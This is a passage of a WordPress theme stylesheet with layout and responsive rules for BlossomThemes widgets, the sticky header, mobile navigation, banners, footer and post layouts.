#secondary .widget_blossomthemes_stat_counter_widget .blossomthemes-sc-holder .widget-title {
	order: 2;
	text-align: center;
	padding-bottom: 0;
}

.widget_blossomthemes_stat_counter_widget .blossomthemes-sc-holder .widget-title:after {
	display: none;
}

.widget_blossomthemes_stat_counter_widget .blossomthemes-sc-holder .icon-holder {
	font-size: 3em;
	width: 80px;
	height: 80px;
	line-height: 80px;
	margin: 0 auto 10px auto;
}

.widget_blossomthemes_stat_counter_widget .blossomthemes-sc-holder .hs-counter {
	order: 3;
	font-size: 2.5em;
	line-height: 1;
	font-weight: 700;
}

.site-footer .widget_blossomthemes_stat_counter_widget .blossomthemes-sc-holder .hs-counter {
	color: #fff;
}

/*=================================
BLOSSOMTHEME NEWSLETTER WIDGET
=================================*/
.widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper {
	padding: 40px 20px;
}

.widget_blossomthemes_email_newsletter_widget .img-holder {
	width: 80px;
	margin: 0 auto 20px auto;
}

.widget_blossomthemes_email_newsletter_widget .text-holder h3 {
	margin-top: 0;
	margin-bottom: 20px;
	font-size: 1.3333em;
	font-family: var(--secondary-font);
	font-weight: 400;
	text-align: center;
}

.widget_blossomthemes_email_newsletter_widget .text-holder span {
	text-align: center;
	display: block;
	margin-bottom: 20px;
}

.widget_blossomthemes_email_newsletter_widget form input[type="text"],
.widget_blossomthemes_email_newsletter_widget form input[type="email"] {
	background: rgba(255, 255, 255, 0.5);
}

.widget_blossomthemes_email_newsletter_widget form label {
	margin-top: 10px;
	display: block;
	font-size: 0.8888em;
	position: relative;
	padding-left: 25px;
	margin-bottom: 20px;
	cursor: pointer;
}

.widget_blossomthemes_email_newsletter_widget form label input[type="checkbox"] {
	position: absolute;
	top: 9px;
	left: 0;
}

.blossomthemes-email-newsletter-wrapper form label .check-mark {
	margin-top: 6px;
}

.blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked+.check-mark {
	background-color: #fff;
}

.widget_blossomthemes_email_newsletter_widget form input[type="submit"]:hover {
	border-color: #fff;
	background: #fff;
}

/*=============================
RESPONSIVE STYLESHEET
=============================*/
@media screen and (max-width: 1640px) {

	/*========================
	STICKY HEADER
	========================*/
	.sticky-header {
		padding-left: 3%;
		padding-right: 3%;
	}

	.sticky-header .header-social .social-list li a {
		width: 39px;
		height: 40px;
		line-height: 40px;
	}

	.sticky-header .header-search>svg {
		width: 35px;
		height: 40px;
		padding-left: 10px;
		padding-right: 10px;
	}
}

@media screen and (max-width: 1370px) {
	.owl-carousel .owl-nav [class*="owl-"] {
		left: 0;
	}

	.owl-carousel .owl-nav .owl-next {
		right: 0;
		left: auto;
	}

	.back-to-top {
		bottom: 80px;
	}

	body.custom-background #page,
	.custom-background .sticky-header {
		max-width: 1200px;
	}

	/*========================
	STICKY HEADER
	========================*/
	.sticky-header {
		padding-left: 3%;
		padding-right: 3%;
	}

	.sticky-header .main-navigation ul li {
		margin-left: 15px;
		margin-right: 15px;
	}

	.sticky-header .main-navigation ul.nav-menu>li:last-child ul,
	.sticky-header .main-navigation ul.nav-menu>li:nth-last-of-type(2) ul,
	.sticky-header .main-navigation ul.nav-menu>li:nth-last-of-type(3) ul {
		left: auto;
		right: 0;
	}

	.sticky-header .main-navigation ul.nav-menu>li:last-child ul ul,
	.sticky-header .main-navigation ul.nav-menu>li:nth-last-of-type(2) ul ul,
	.sticky-header .main-navigation ul.nav-menu>li:nth-last-of-type(3) ul ul {
		left: auto;
		right: 100%;
	}

	.sticky-header .main-navigation ul ul li {
		margin-left: 0;
		margin-right: 0;
	}

	.sticky-header .header-social .social-list li a {
		width: 30px;
		height: 35px;
		line-height: 35px;
	}

	.sticky-header .header-search>svg {
		width: 30px;
		height: 35px;
		padding: 0 7px;
	}

	.site-banner .item img {
		height: 550px;
		object-fit: cover;
		width: 100%;
	}

	.team-section .owl-carousel .owl-nav .owl-prev {
		left: 0;
	}

	.team-section .owl-carousel .owl-nav .owl-next {
		right: 0;
	}

	.testimonial-section .widget_bttk_testimonial_widget {
		max-width: 80%;
		margin: 0 auto;
	}

}

@media screen and (max-width: 1199px) {

	body.custom-background #page,
	.custom-background .sticky-header {
		max-width: 95%;
	}

	.container,
	.widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container {
		max-width: 1000px;
		padding-left: 15px;
		padding-right: 15px;
	}

	.site-banner .banner-caption .container {
		width: auto;
		max-width: 1000px;
	}

	.search-form-wrap .close {
		right: 15px;
	}

	.main-navigation ul li {
		margin-left: 15px;
		margin-right: 15px;
	}

	.service-section.style-2 .widget_bttk_icon_text_widget {
		padding: 30px 20px;
	}

	.header-contact .contact-block {
		margin-left: 20px;
		padding-left: 65px;
	}

	.header-contact .contact-block>svg {
		left: 20px;
	}

	/*=======================
	STICKY HEADER
	=======================*/
	.sticky-header {
		padding-left: 2%;
		padding-right: 2%;
	}

	.site-branding .site-title {
		font-size: 1.2223em;
	}

	.sticky-header .main-navigation ul li {
		margin-left: 10px;
		margin-right: 10px;
	}

	.sticky-header .header-social .social-list li a {
		width: 28px;
		height: 35px;
		line-height: 35px;
		border-left: none;
	}

	.sticky-header .header-search>svg {
		width: 28px;
		height: 35px;
		line-height: 35px;
		padding: 0 7px;
		border-left: none;
	}

	/*===========================
	SITE BANNER 
	===========================*/
	.site-banner .banner-caption .title {
		font-size: 2.5em;
	}

	/*===========================
	RECENT POST SECTION
	===========================*/
	.recent-post-section .grid article .content-wrap {
		margin: 20px;
	}

	/*=========================
	FOOTER B SECTION
	=========================*/
	.footer-b .copyright {
		display: inline-block;
		flex: inherit;
	}

	.footer-b .footer-social {
		display: inline-block;
	}

	/*========================
	ARCHIVE AUTHOR
	========================*/
	.list-layout .site-main .entry-meta>span {
		margin-right: 16px;
	}

	.list-layout .site-main .entry-meta>span:last-child {
		margin-right: 0;
	}

	.list-layout .site-main .entry-meta>span::after {
		display: none;
	}

	/*===============================
	BLOSSOMTHEME CTA WIDGET
	===============================*/
	#secondary .widget_blossomtheme_companion_cta_widget .bttk-cta-bg,
	#secondary .widget_blossomtheme_companion_cta_widget .text,
	.site-footer .widget_blossomtheme_companion_cta_widget .bttk-cta-bg,
	.site-footer .widget_blossomtheme_companion_cta_widget .text {
		padding: 30px;
	}

}

@media screen and (min-width: 1025px) {
	.main-navigation .close {
		display: none;
	}
}

@media screen and (max-width: 1024px) {

	.container,
	.widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container {
		max-width: 768px;
	}

	.site-banner .banner-caption .container {
		max-width: 768px;
	}

	section[class*="-section"] .grid {
		grid-template-columns: repeat(2, 1fr);
		justify-items: center;
	}

	section[class*="-section"] .grid .widget_text {
		grid-column: 1 / span 2;
	}

	.single header.page-header {
		min-height: 350px;
	}

	.custom-background .site-banner .item img {
		height: 450px;
	}

	/*=========================
	SIDEBARS
	=========================*/
	.rightsidebar #primary,
	.leftsidebar #primary {
		float: none;
		width: 100%;
		padding-right: 0;
		padding-left: 0;
	}

	#secondary {
		float: none;
		width: 100%;
	}

	/*============================
	SITE HEADER SECTION
	============================*/
	.header-main .site-branding {
		justify-content: center;
		text-align: center;
	}

	.site-branding .site-title {
		font-size: 1.6667em;
	}

	.site-header .header-contact,
	.site-header .nav-wrap ul,
	.site-header .header-social {
		display: none;
	}

	.nav-wrap {
		padding: 5px 10px;
		left: 15px;
		right: 15px;
	}

	.main-navigation button.toggle-btn {
		display: inline-block;
		vertical-align: middle;
		position: relative;
		padding: 0 20px 0 50px;
		box-shadow: none;
		background: transparent;
		font-size: 0.7778em;
		height: 45px;
		border-radius: 0;
	}

	.main-navigation button.toggle-btn:hover {
		background: rgba(255, 255, 255, 0.1);
		color: #fff;
	}

	.nav-wrap .main-navigation button.toggle-btn::after {
		text-transform: uppercase;
	}

	.main-navigation button.toggle-btn .toggle-bar {
		background: #fff;
		width: 20px;
		height: 2px;
		position: absolute;
		top: 0;
		left: 20px;
		bottom: 0;
		margin: auto;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}

	.nav-wrap .main-navigation button.toggle-btn .toggle-bar:first-child {
		top: -10px;
	}

	.nav-wrap .main-navigation button.toggle-btn .toggle-bar:last-child {
		bottom: -10px;
	}

	.header-search>svg {
		border-left: none;
	}

	/*===========================
	STICKY HEADER
	===========================*/
	.sticky-header {
		display: none;
	}

	.header-sticky .nav-wrap {
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		border-radius: 0;
		border-bottom: 1px solid #fff;
	}

	/*=========================
	RESPONSIVE NAV
	=========================*/
	.responsive-nav .close {
		color: inherit;
		margin-top: 25px;
		margin-bottom: 40px;
		margin-right: 20px;
		width: 25px;
		height: 25px;
	}

	.responsive-nav {
		position: fixed;
		display: block;
		width: 320px;
		height: 100%;
		top: 0;
		left: 0;
		background: var(--primary-color);
		z-index: 999999;
		overflow: auto;
		display: none;
	}


	.responsive-nav .main-navigation {
		text-align: right;
		width: 320px;
	}

	.responsive-nav .main-navigation button.toggle-btn {
		padding: 0;
		width: 40px;
		height: 40px;
		margin: 10px 10px 30px 0;
	}

	.responsive-nav .main-navigation button.toggle-btn .toggle-bar {
		right: 0;
		left: 0;
		width: 15px;
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		transform: rotate(45deg);
	}

	.responsive-nav .main-navigation button.toggle-btn .toggle-bar:nth-child(2) {
		display: none;
	}

	.responsive-nav .main-navigation button.toggle-btn .toggle-bar:last-child {
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		transform: rotate(-45deg);
	}

	.responsive-nav .main-navigation ul {
		margin: 0;
		padding: 0;
		list-style: none;
		text-align: left;
	}

	.responsive-nav .main-navigation ul li {
		display: block;
		margin: 0;
		padding-right: 0;
		font-weight: 600;
		letter-spacing: 1px;
	}

	.responsive-nav .main-navigation ul li .submenu-toggle {
		box-shadow: none;
		padding: 0;
		border-radius: 0;
		background: none;
		border: none;
		width: 20px;
		text-align: center;
		height: 56px;
		line-height: 20px;
		right: 10px;
		font-size: 0.7778em;
		top: 0;
		color: #fff;
		opacity: 0.7;
		filter: alpha(opacity=70);
		display: flex;
		flex: 1;
		justify-content: center;
		align-items: center;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}

	.responsive-nav .main-navigation ul .sub-menu li .submenu-toggle {
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	.responsive-nav .main-navigation ul li .submenu-toggle.active {
		-webkit-transform: rotate(18deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}

	.responsive-nav .main-navigation ul li a {
		padding: 15px 20px;
		border-bottom: 1px solid rgba(255, 255, 255, 0.15);
		width: 100%;
	}

	.responsive-nav .main-navigation ul li.menu-item-has-children>a {
		padding-right: 35px;
	}

	.responsive-nav .main-navigation ul .sub-menu li:last-child>a {
		border-bottom: 1px solid rgba(255, 255, 255, 0.15);
	}

	.responsive-nav .main-navigation ul li:hover>a,
	.responsive-nav .main-navigation ul li.current-menu-item>a,
	.responsive-nav .main-navigation ul li.current_page_item>a {
		background: rgba(255, 255, 255, 0.1);
	}

	.responsive-nav .main-navigation ul li a::after {
		display: none;
	}

	.responsive-nav .main-navigation ul .sub-menu {
		position: static;
		width: 100%;
		opacity: 1;
		visibility: visible;
		background: none;
		box-shadow: none;
		-webkit-transition: none;
		-moz-transition: none;
		transition: none;
		display: none;
	}

	.responsive-nav .main-navigation ul .sub-menu li a {
		color: #fff;
	}

	.responsive-nav .header-social {
		margin-top: 40px;
		padding-left: 20px;
	}

	.responsive-nav .header-social ul {
		margin: 0;
		padding: 0;
		list-style: none;
	}

	.responsive-nav .header-social ul li {
		font-size: 0.8888em;
		margin-bottom: 7px;
		display: inline-block;
		letter-spacing: 0;
	}

	.responsive-nav .header-social ul li a {
		color: #fff;
		border-left: none;
		background: rgba(0, 0, 0, 0.05);
		width: 40px;
		height: 40px;
		line-height: 40px;
		padding: 0;
		border-bottom: none;
	}

	.responsive-nav .header-social ul li a:hover {
		background: rgba(0, 0, 0, 0.15);
	}

	.responsive-nav .header-contact {
		flex-direction: column;
		white-space: normal;
		align-items: normal;
		margin-top: 40px;
		padding: 0 20px;
		margin-bottom: 20px;
	}

	.responsive-nav .header-contact .contact-block {
		border-left: 0;
		margin-left: 0;
		padding-left: 45px;
		margin-bottom: 20px;
		border-bottom: 1px solid rgba(255, 255, 255, 0.1);
		padding-bottom: 20px;
	}

	.responsive-nav .header-contact .contact-block:last-child {
		border-bottom: none;
	}

	.header-contact .contact-block a {
		color: #fff;
	}

	.responsive-nav .header-contact .contact-block svg {
		width: 30px;
		top: 45%;
		left: 0;
	}

	.responsive-nav .header-contact .contact-block svg .phb,
	.responsive-nav .header-contact .contact-block svg .emb,
	.responsive-nav .header-contact .contact-block svg .clkb {
		fill: #fff;
	}

	.responsive-nav .header-contact .contact-block .title {
		color: rgba(255, 255, 255, 0.7);
		font-weight: 700;
		letter-spacing: 1px;
	}

	.responsive-nav .header-contact .contact-block .content {
		color: #fff;
	}

	/*===========================
	ABOUT SECTION
	===========================*/
	.about-section .widget_blossomtheme_featured_page_widget .widget-featured-holder {
		padding-left: 15px;
		padding-right: 15px !important;
		min-height: auto;
	}

	.about-section .widget_blossomtheme_featured_page_widget .widget-featured-holder.right {
		padding-left: 15px !important;
		padding-right: 15px;
	}

	.about-section .widget_blossomtheme_featured_page_widget .featured-holder-wrap {
		padding: 30px;
		max-width: 768px;
		margin-left: auto;
		margin-right: auto;
	}

	.about-section .widget_blossomtheme_featured_page_widget .img-holder {
		width: 100%;
		height: 50%;
	}

	/*==============================
	SERVICE SECTION STYLE TWO
	==============================*/
	section.service-section.style-2 .grid {
		padding-right: 0;
		padding-left: 0 !important;
		margin-bottom: 30px;
	}

	section.service-section.style-2 .widget_media_image {
		position: static;
		width: 100%;
		grid-column: 1/ span 2;
	}

	.service-section.style-2 .widget_bttk_icon_text_widget {
		padding: 50px 40px;
	}

	/*=================================
	SERVICE SECTION STYLE THREE
	=================================*/
	section.service-section.style-3 .grid {
		grid-template-columns: repeat(2, 1fr);
	}

	/*=============================
	RECENT POST SECTION
	=============================*/
	.recent-post-section .grid article .content-wrap {
		margin: 40px;
	}

	/*================================
	FOOTER BLOCK WRAP
	================================*/
	.footer-contact-block-inner {
		padding-left: 0;
		text-align: center;
	}

	.site-footer .footer-block-wrap .footer-contact-block-inner svg {
		position: static;
		display: block;
		margin: 0 auto 10px auto;
	}

	.instagram-section .popup-gallery {
		flex-wrap: wrap;
	}

	.footer-t .grid.column-4 .col {
		width: 48%;
	}

	.footer-t .grid.column-4 .col:nth-child(2n) {
		margin-right: 0;
	}

	/*==========================
	FOOTER B SECTION
	==========================*/
	.footer-b .container {
		flex-direction: column;
		justify-content: center;
	}

	.footer-b .copyright {
		display: block;
		order: 2;
		text-align: center;
		width: 100%;
	}

	.footer-b .footer-social {
		text-align: center;
		margin-bottom: 20px;
		width: 100%;
	}

	/*==========================
	ARCHIVE AUTHOR
	==========================*/
	.list-layout .site-main .entry-meta>span {
		margin-right: 36px;
	}

	.list-layout .site-main .entry-meta>span:last-child {
		margin-right: 0;
	}

	.list-layout .site-main .entry-meta>span::after {
		display: block;
		top: 9px;
	}

	.list-layout .site-main .entry-meta>span:last-child::after {
		display: none;
	}

	/*==========================
	GRID LAYOUT
	==========================*/
	.grid-layout.full-width .site-main article {
		width: 48%;
	}

	.grid-layout.full-width .site-main article:nth-child(2n) {
		margin-right: 0;
	}

	.grid-layout.full-width .site-main article:nth-child(3n) {
		margin-right: 3%;
	}

	/*===========================
	MASONRY LAYOUT
	===========================*/
	.masonry-layout.full-width .site-main article {
		width: 47%;
		margin-left: 1.5%;
		margin-right: 1.5%;
	}

	/*============================
	PAGE TEMPLATE PORTFOLIO
	============================*/
	.portfolio-img-holder .portfolio-item {
		width: 50%;
	}

	/*===================================
	BLOSSOMTHEME CLIENT LOGO WIDGET
	===================================*/
	.widget_blossom_client_logo_widget .blossom-inner-wrap {
		margin-left: -15px;
		margin-right: -15px;
	}
}

@media screen and (max-width: 899px) {
	.video-banner #wp-custom-header {
		height: auto;
		padding-top: 0;
	}
}

@media screen and (max-width: 767px) {

	.container,
	.widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container,
	.widget_blossomtheme_companion_cta_widget .centered .blossomtheme-cta-container {
		max-width: 420px;
	}

	.site-banner .banner-caption .container,
	.header-six .header-main .nav-wrap,
	.about-section .widget_blossomtheme_featured_page_widget .featured-holder-wrap {
		max-width: 420px;
	}

	section[class*="-section"] .grid {
		grid-template-columns: repeat(1, 1fr);
	}

	section[class*="-section"] .grid .widget_text {
		grid-column: 1;
	}

	.single header.page-header {
		min-height: auto;
	}

	.page-header .page-title {
		font-size: 2em;
	}

	q {
		float: none;
		width: 100%;
		margin-right: 0;
		margin-bottom: 30px;
		font-size: 1em;
	}

	blockquote {
		font-size: 1em;
		padding-top: 65px;
	}

	blockquote::before {
		width: 50px;
		height: 50px;
		background-size: 20px;
	}

	.comments-area ol li ol {
		margin-left: 15px;
	}

	.widget_blossomtheme_companion_cta_widget .btn-cta {
		display: block;
		margin: 10px;
	}

	.widget_blossomtheme_companion_cta_widget a.btn-cta+a.btn-cta {
		margin-left: 10px;
	}

	/*==========================
	SITE BANNER
	==========================*/
	.site-banner .item img {
		height: auto;
	}

	.custom-background .site-banner .item img {
		height: auto;
	}

	.site-banner .banner-caption {
		position: static;
		padding-top: 30px;
		padding-bottom: 30px;
		background: rgba(var(--primary-color-rgb), 0.3);
	}

	.site-banner.video-banner .banner-caption {
		background: rgba(var(--primary-color-rgb), 0.3);
	}

	.site-banner .banner-caption .title {
		font-size: 1.5em;
		color: #333
	}

	.site-banner .banner-caption .description {
		font-size: 1em;
		color: #666
	}

	.site-banner .banner-caption .btn-wrap a.btn.btn-transparent {
		border-color: var(--primary-color);
		color: var(--primary-color);
	}

	.site-banner .banner-caption .btn-wrap a.btn.btn-transparent:hover {
		background: var(--primary-color);
		color: #fff !important;
	}

	.site-banner .owl-carousel .owl-nav .owl-prev {
		left: 10px;
	}

	.site-banner .owl-carousel .owl-nav .owl-next {
		right: 10px;
	}

	.site-banner .owl-carousel .owl-dots {
		bottom: 0;
	}

	/*==============================
	SERVICE SECTION STYLE TWO
	==============================*/
	section.service-section.style-2 .grid {
		grid-template-columns: repeat(1, 1fr);
	}

	section.service-section.style-2 .widget_media_image {
		grid-column: 1;
	}

	.service-section.style-2 .widget_bttk_icon_text_widget {
		border-right: none;
		max-width: 420px;
		padding-left: 15px;
		padding-right: 15px;
	}

	.service-section.style-2 .widget_bttk_icon_text_widget:last-child {
		border-bottom: none;
	}

	/*=================================
	SERVICE SECTION STYLE THREE
	=================================*/
	section.service-section.style-3 .grid {
		grid-template-columns: repeat(1, 1fr);
	}

	/*==============================
	RECENT POST SECTION
	==============================*/
	.recent-post-section .grid article .content-wrap {
		margin: 20px 20px 40px 20px;
	}

	/*============================
	TESTIMONIAL SECTION
	============================*/
	.testimonial-section .widget_bttk_testimonial_widget {
		max-width: 100%;
	}

	.widget_bttk_testimonial_widget .bttk-testimonial-inner-holder {
		padding-top: 80px;
	}

	.widget_bttk_testimonial_widget .bttk-testimonial-inner-holder::before {
		background-size: 25px;
		width: 60px;
		height: 60px;
	}

	.widget_bttk_testimonial_widget .testimonial-content {
		font-size: 1.112em;
	}

	/*===========================
	CONTACT SECTION
	===========================*/
	.contact-section .contact-details-wrap {
		max-width: 420px;
		margin: 30px auto 0 auto;
	}

	.contact-details-wrap {
		padding-left: 20px;
		padding-right: 20px;
	}

	section.contact-section .contact-details-wrap .widget .textwidget {
		font-size: 1em;
	}

	.form-block .wpcf7-form {
		margin-left: 0;
		margin-right: 0;
	}

	.form-block .wpcf7-form p {
		width: 100%;
		margin-left: 0;
		margin-right: 0;
	}

	.instagram-section .popup-gallery {
		flex-wrap: wrap;
	}

	.contact-section .form-block {
		max-width: 420px;
		padding-right: 15px !important;
		margin: 0 auto;
	}

	/*================================
	FOOTER BLOCK WRAP
	================================*/
	.footer-block-wrap {
		padding: 0 15px;
	}

	.site-footer .footer-block-wrap .container {
		flex-direction: column;
	}

	.site-footer .footer-block-wrap .footer-contact-block {
		width: 100%;
		padding-left: 0;
		padding-right: 0;
		border-right: none;
		border-bottom: 2px solid rgba(255, 255, 255, 0.1);
		margin-bottom: 25px;
		padding-bottom: 25px;
	}

	.site-footer .footer-block-wrap .footer-contact-block:last-child {
		border-bottom: none;
		margin-bottom: 0;
		padding-bottom: 0;
	}

	.footer-contact-block-inner {
		text-align: left;
		padding-left: 65px;
	}

	.site-footer .footer-block-wrap .footer-contact-block-inner svg {
		position: absolute;
		margin: 0;
	}

	.footer-t .grid:not(.column-1) {
		flex-direction: column;
	}

	.footer-t .grid.column-4 .col,
	.footer-t .grid.column-3 .col,
	.footer-t .grid.column-2 .col {
		width: 100%;
		margin-right: 0;
	}

	/*==========================
	AUTHOR ARCHIVE
	==========================*/
	.author-section .author-img {
		display: block;
		margin: 0 auto 30px auto;
	}

	.author-section .author-content-wrap {
		width: 100%;
		text-align: center;
		padding-left: 0;
	}

	/*=======================
	LIST LAYOUT
	=======================*/
	.list-layout .site-main article,
	.list-with-feat-post-layout .site-main article:not(.featured-post) {
		flex-direction: column;
	}

	.list-layout .site-main article .post-thumbnail,
	.list-with-feat-post-layout .site-main article:not(.featured-post) .post-thumbnail,
	.archive.list-layout .site-main article .post-thumbnail,
	.archive.list-layout .site-main article .content-wrap,
	.list-layout .site-main article .content-wrap,
	.list-with-feat-post-layout .site-main article:not(.featured-post) .content-wrap {
		width: 100%;
	}

	.list-layout .site-main article .content-wrap {
		padding-left: 20px;
		padding-right: 20px;
	}

	.list-layout .site-main article .post-thumbnail,
	.list-with-feat-post-layout .site-main article:not(.featured-post) .post-thumbnail {
		border-bottom-left-radius: 0;
		border-top-right-radius: 5px;
	}

	.list-layout .site-main article .content-wrap,
	.list-with-feat-post-layout .site-main article:not(.featured-post) .content-wrap {
		border-bottom-left-radius: 5px;
	}

	/*===========================
	CLASSIC LAYOUT
	===========================*/
	.site-main article .content-wrap {
		padding: 20px 20px 40px 20px;
	}

	/*=========================
	PAGINATION
	=========================*/
	.navigation.pagination .page-numbers {
		width: 40px;
		height: 40px;
		line-height: 36px;
	}

	.navigation.pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next {
		width: auto;
	}

	.navigation.pagination .page-numbers.prev {
		padding-left: 35px;
		padding-right: 20px;
	}

	.navigation.pagination .page-numbers.next {
		padding-right: 35px;
		padding-left: 20px;
	}

	.navigation.pagination .page-numbers.prev::before,
	.navigation.pagination .page-numbers.next::before {
		top: 10px;
	}

	.navigation.pagination .page-numbers.next::before {
		right: 15px;
	}

	.navigation.pagination .page-numbers.prev::before {
		left: 20px;
	}

	.comment-navigation .nav-previous,
	.posts-navigation .nav-previous,
	.post-navigation .nav-previous {
		width: 100%;
		float: none;
	}

	.comment-navigation .nav-next,
	.posts-navigation .nav-next,
	.post-navigation .nav-next {
		float: none;
		width: 100%;
		margin-top: 40px;
	}

	.post-navigation .nav-next {
		display: table;
		clear: both;
	}

	.post-navigation .nav-links .post-img {
		display: none;
	}

	/*=========================
	GRID LAYOUT
	=========================*/
	.grid-layout.rightsidebar .site-main article,
	.grid-layout.leftsidebar .site-main article,
	.grid-layout.full-width .site-main article {
		width: 100%;
		margin-right: 0;
	}

	.grid-layout .site-main article .content-wrap,
	.list-layout .site-main article .content-wrap,
	.list-with-feat-post-layout .site-main article:not(.featured-post) .content-wrap {
		padding: 20px 20px 40px 20px;
	}

	.grid-layout.full-width .site-main article:nth-child(3n) {
		margin-right: 0;
	}

	/*==========================
	MASONRY LAYOUT
	==========================*/
	.masonry-layout.rightsidebar .site-main article,
	.masonry-layout.leftsidebar .site-main article,
	.masonry-layout.full-width .site-main article {
		width: 100%;
		margin-left: 0;
		margin-right: 0;
	}

	.masonry-layout .site-main article .content-wrap {
		padding: 20px 20px 40px 20px;
	}

	/*==========================
	ERROR 404 PAGE
	==========================*/
	.error404 .error-404 .error-num {
		font-size: 9em;
	}

	.error404 .error-404 .bttn {
		padding-left: 40px;
		padding-right: 40px;
	}

	/*==========================
	ADDITIONAL POST BLOCK
	==========================*/
	.additional-post article .entry-header {
		flex-direction: column;
	}

	.additional-post article .entry-meta {
		width: 100%;
		margin-bottom: 10px;
	}

	.additional-post article .entry-title {
		width: 100%;
		margin-bottom: 0;
		line-height: 1.5;
	}

	/*============================
	PAGE TEMPLATE PORTFOLIO
	============================*/
	.portfolio-item-inner:hover .portfolio-text-holder {
		padding-top: 20px;
		padding-bottom: 20px;
	}

	.portfolio-img-holder .portfolio-item {
		float: none;
		width: 100%;
		padding-left: 0;
		padding-right: 0;
	}

	/*=========================
	SEARCH PAGE
	=========================*/
	.search .page-header .container {
		max-width: 420px;
	}

	.search .site-content .search-form label {
		width: calc(100% - 50px);
	}

	.search .site-content .search-form .search-field {
		height: 50px;
		font-size: 1.5em;
	}

	.search .site-content .search-form .search-submit {
		height: 50px;
		width: 50px;
	}

	/*=========================
	SINGLE POST
	=========================*/
	.single header.page-header .container {
		max-width: 420px;
	}

	.single .content-area .article-meta {
		position: static;
		display: flex;
		flex: 1;
		flex-direction: row;
		flex-wrap: wrap;
		align-items: center;
		width: 100%;
		margin-bottom: 30px;
	}

	.single.style2 .content-area .article-meta>span {
		margin-right: 20px;
		margin-bottom: 20px;
	}

	.single.style2 .content-area .article-meta>span.posted-on {
		margin-bottom: 20px;
		margin-top: 0;
	}

	.single.style2 .content-area .article-meta>span span.author-img {
		display: none;
	}

	.single.style2 .content-area .article-meta .byline .author {
		display: inline-block;
		margin-top: 0;
		margin-left: 0;
	}

	.single.style2 .content-area .article-meta .byline .author a,
	.single.style2 .content-area .article-meta>span.posted-on a {
		display: inline-block;
		margin-top: 0;
	}


	.single .site-main .article-meta .favourite {
		display: flex;
		flex-direction: row;
		align-items: center;
		margin-right: 10px;
	}

	.single .content-area .favourite .fav-count {
		display: inline-block;
		order: 2;
		margin-left: 10px;
	}

	.single .content-area .article-share ul li {
		display: inline-block;
		margin-top: 0;
		margin-left: 5px;
	}

	.single .content-area .favourite a {
		width: 40px;
		height: 40px;
		line-height: 36px;
		font-size: 0.778em;
		margin-top: 0;
	}

	.single .content-area .article-share ul li a {
		width: 40px;
		height: 40px;
		line-height: 36px;
		font-size: 0.8888em;
	}

	.sticky-social .entry-content {
		width: 100%;
		padding-left: 0;
	}

	.sticky-social .entry-footer {
		padding-left: 0;
	}

}

@media screen and (max-width: 640px) {

	/*==========================
	SITE BANNER
	==========================*/
	.site-banner .banner-caption .btn-wrap a.btn {
		display: block;
	}

	.site-banner .banner-caption .btn-wrap a.btn+a.btn {
		margin-left: 0;
		margin-top: 10px;
	}
}

/* Single post and single page underline fixes */
.underline .entry-content a {
	color: #585656;
	text-decoration: underline;
}

.underline .entry-content a:hover {
	color: var(--primary-color);
}

.entry-content a,
.entry-summary a,
.page-content a,
.comment-content a,
.widget .textwidget a {
	color: #585656;
	text-decoration: underline;
}

.entry-content a:hover,
.entry-summary a:hover,
.page-content a:hover,
.comment-content a:hover,
.widget .textwidget a:hover {
	color: var(--primary-color);
}

.site-banner .wp-custom-header img {
	width: 100%;
}

.site-main article .content-wrap .entry-content+.entry-footer {
	margin-top: 10px;
}